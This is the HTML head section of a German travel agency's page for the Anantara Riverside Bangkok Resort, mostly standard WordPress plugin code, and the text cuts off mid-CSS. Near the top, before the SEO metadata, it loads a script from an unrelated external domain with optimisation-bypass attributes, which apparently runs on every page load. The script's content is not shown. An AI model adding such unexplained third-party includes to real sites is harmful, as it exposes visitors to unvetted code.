

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/
body_size: 44432
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anantara Riverside Bangkok Resort - Asienreisen von Asian Dreams GmbH</title>
	<meta name="description" content="Das luxuriöse Hotel am Chao Praya Fluss ist eine Ruheoase mit tropischer Gartenanlage inmitten der quirlige Großstadt Bangkok." />
	<link rel="canonical" href="https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anantara Riverside Bangkok Resort - Asienreisen von Asian Dreams GmbH" />
	<meta property="og:description" content="Das luxuriöse Hotel am Chao Praya Fluss ist eine Ruheoase mit tropischer Gartenanlage inmitten der quirlige Großstadt Bangkok." />
	<meta property="og:url" content="https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/" />
	<meta property="og:site_name" content="Asienreisen von Asian Dreams GmbH" />
	<meta property="article:publisher" content="https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampamplt-R&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamp__xts__0=68.[base64]" />
	<meta property="article:modified_time" content="2025-12-08T10:42:49+00:00" />
	<meta property="og:image" content="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8.jpg" />
	<meta property="og:image:width" content="1212" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AsianGmbh" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/","url":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/","name":"Anantara Riverside Bangkok Resort - Asienreisen von Asian Dreams GmbH","isPartOf":{"@id":"https://www.asiandreams.de/#website"},"primaryImageOfPage":{"@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/#primaryimage"},"image":{"@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/#primaryimage"},"thumbnailUrl":"https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8.jpg","datePublished":"2017-03-09T14:05:52+00:00","dateModified":"2025-12-08T10:42:49+00:00","description":"Das luxuriöse Hotel am Chao Praya Fluss ist eine Ruheoase mit tropischer Gartenanlage inmitten der quirlige Großstadt Bangkok.","breadcrumb":{"@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/#primaryimage","url":"https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8.jpg","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8.jpg","width":1212,"height":682},{"@type":"BreadcrumbList","@id":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.asiandreams.de/"},{"@type":"ListItem","position":2,"name":"Thailand","item":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/"},{"@type":"ListItem","position":3,"name":"Bangkok","item":"https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/"},{"@type":"ListItem","position":4,"name":"Anantara Riverside Bangkok Resort"}]},{"@type":"WebSite","@id":"https://www.asiandreams.de/#website","url":"https://www.asiandreams.de/","name":"Asienreisen von Asian Dreams GmbH","description":"","publisher":{"@id":"https://www.asiandreams.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asiandreams.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.asiandreams.de/#organization","name":"Asian Dreams Touristik","url":"https://www.asiandreams.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/#/schema/logo/image/","url":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","width":216,"height":55,"caption":"Asian Dreams Touristik"},"image":{"@id":"https://www.asiandreams.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampamplt-R&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamp__xts__0=68.[base64]","https://x.com/AsianGmbh","https://www.instagram.com/asian_dreams_touristik/","https://www.pinterest.de/asiandreams1950/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Asienreisen von Asian Dreams GmbH &raquo; Feed" href="https://www.asiandreams.de/feed/" />
					<link rel="shortcut icon" href="https://www.asiandreams.de/wp-content/uploads/2016/12/asiandreams_favicon.png" type="image/x-icon" />
		
		
		
				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asiandreams.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/19606.css" media="all" />










<script type="text/javascript">
/* Wappointment globals */ 
/* <![CDATA[ */ 
var apiWappointment = {"root":"https:\/\/www.asiandreams.de\/wp-json\/","resourcesUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/wappointment\/dist\/","baseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins","apiSite":"https:\/\/wappointment.com","version":"2.7.2","allowed":true,"frontPage":"https:\/\/www.asiandreams.de\/?wappointment=wappointment","currency":{"code":"USD","name":"United States (US) dollar","symbol":"$","position":2,"decimals_sep":".","thousand_sep":",","format":"[currency][price]"},"methods":[{"key":"onsite","name":"On Site","description":"Customers pay you in person at your business' address or wherever you deliver the service","installed":true,"active":true},{"key":"stripe","name":"Stripe","description":"Customers pay online with their VISA, Mastercard, Amex etc ... in 44 countries and 135 currencies","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"paypal","name":"Paypal","description":"Customers pay online with their Paypal Account, VISA, Mastercard, Amex etc ... in 25 currencies and 200 countries","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"woocommerce","name":"WooCommerce","description":"WooCommerce is the most popular ecommerce plugin for WordPress. Already familiar with WooCommerce? Then selling your time with Wappointment and WooCommerce will be really easy.","installed":false,"hideLabel":true,"active":false}],"signature":"\nBooked with https:\/\/wappointment.com","debug":true};
var widgetWappointment = {"colors":{"primary":{"bg":"#002E5C","text":"#ffffff"},"header":{"bg":"#F5F4F4","text":"#676767","durationbg":"#eeeeee"},"body":{"bg":"#ffffff","text":"#505050","disabled_links":"#cccccc"},"selected_day":{"bg":"#a0a0a0","text":"#ffffff"},"secondary":{"bg":"#f7f7f7","bg_selected":"#949494","text":"#606060","text_selected":"#ffffff"},"form":{"success":"#66c677","error":"#ed7575","payment":"#f7f7f7"},"address":{"bg":"#e6e6e6","text":"#606060"},"confirmation":{"bg":"#82ca9c","text":"#ffffff"}},"general":{"check_header_compact_mode":true,"check_hide_staff_name":false,"when":"Wann","service":"","location":"Wo","package":"Package","min":"min","noappointments":"Keine Termine verf\u00fcgbar"},"button":{"title":"Jetzt Termin buchen ","check_bold":false,"slide_size":1.3,"check_full":true},"staff_selection":{"pickstaff":"Select staff","availabilityfor":"Availability for"},"selection":{"check_viewweek":false,"title":"[total_slots] freie Slots","timezone":"","morning":"","afternoon":"","evening":"","slots_left":"[slots_left] left"},"form":{"byskype":"By Skype","byphone":"By Phone","byzoom":"Video meeting","inperson":"At a Location","fullname":"Vollst\u00e4ndiger Name:","email":"E-mail:","phone":"Telefon:","skype":"Skype username:","back":"Zur\u00fcck","confirm":"Best\u00e4tigen","check_terms":false,"terms":"See how [link]we process your data[\/link]","terms_link":"http:\/\/"},"confirmation":{"confirmation":"Termin gebucht","when":"Wann:","service":"Service:","duration":"Dauer:","pending":"The appointment is pending and should be quickly confirmed","skype":"The appointment will take place on Skype, we will call you on this account:","zoom":"Der Termin findet per Video statt. Den link finden Sie [meeting_link]hier[\/meeting_link].","phone":"Der Termin findet telefonisch statt. Wir rufen Sie unter der folgenden Nummer an:","physical":"Der Termin findet an folgender Adresse statt:","savetocal":"Im Kalender speichern"},"view":{"join":"Join Meeting","missing_url":"The meeting room link will appear once it is time to start.","timeleft":"([days_left]d [hours_left]h [minutes_left]m [seconds_left]s)"},"cancel":{"page_title":"Cancel Appointment","title":"Appointment details","confirmed":"Appointment has been cancelled!","confirmation":"Are you sure you want to cancel your appointment?","toolate":"Cannot cancel. This is too close to appointment's start","button":"Cancel","confirm":"Confirm"},"reschedule":{"page_title":"Reschedule Appointment","title":"Appointment details","toolate":"Cannot reschedule. This is too close to appointment's start","button":"Reschedule","confirm":"Confirm"},"service_selection":{"select_service":""},"service_duration":{"select_duration":""},"service_location":{"select_location":""},"swift_payment":{"onsite_tab":"Pay later","onsite_desc":"You will pay on the day of your appointment","onsite_confirm":"Best\u00e4tigen","check_tos":false,"tos_text":"You agree to [linktos]Verkaufsbedingungen[\/linktos] and [link]the privacy policy[\/link]","tos_link":"http:\/\/"},"i18n":{"a_is_video":"Appointment is a Video meeting","a_with_videolink":"Meeting will be accessible from the link below:","a_is_phone":"Appointment over the phone.","a_with_phone":"We will call you on %s","begin_meeting":"Begin meeting","a_is_skype":"Appointment on Skype","a_is_address":"Appointment is taking place at this address","reschedule":"Reschedule","cancel":"Abbrechen"}};
/* ]]> */ 
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/47146.js"></script>




<script type='text/javascript' id='favorites-js-extra'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","nonce":"a73f0afa5b","favorite":"Favorite <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorited <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Bookmark","icon":"<i class=\"sf-icon-bookmark\"><\/i>","icon_class":"sf-icon-bookmark","state_default":"Bookmark","state_active":"Bookmarked"},"custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#1e73be","border_default":false,"text_default":"#ffffff","icon_default":false,"count_default":"#ffffff"},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p>\n<p><a href=\"#\" data-favorites-modal-close=\"\">Dismiss this notice<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.asiandreams.de\/wp-login.php"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/d4444.js"></script>

<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","ajax_nonce":"d9f2f77ea5","flag_url":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/cb842.js"></script>

<link rel="https://api.w.org/" href="https://www.asiandreams.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asiandreams.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.asiandreams.de/?p=2170' />
<link rel="alternate" type="application/json+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"atsc04hatkfae1b5om0xf","email_id":null,"push":{"customDomain":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script>jQuery(document).ready(function($) {
    $('img[title]').each(function() { $(this).removeAttr('title'); });
});</script><link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/4b96e.css" media="all" />
<style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse 